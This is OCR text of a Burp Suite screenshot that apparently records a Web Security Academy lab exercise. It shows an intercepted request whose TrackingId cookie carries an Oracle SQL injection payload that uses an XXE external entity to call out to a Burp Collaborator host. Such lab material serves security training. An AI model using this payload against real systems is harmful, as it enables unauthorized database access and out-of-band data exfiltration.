 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac5b1f861e681b3480c22f3c006f002f.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: ac5b1f861e681b3480c22f3c006f002f.web-security-academy.net
3 Cookie: TrackingId=
rz7Z0IRvjJfMhggY'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+roo
ENTITY+%25+remote+SYSTEM+"http%3a//u72brh9xd1hy8vofqvvrayfraiga4z.burpcollaborator.net/">+%25remote%3b]>'),'/l')
dual--; session=kODJX8LHR4GIgoef6iYZmmOoyxX8uoNb
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
change;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac5b1f861e681b3480c22f3c006f002f.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18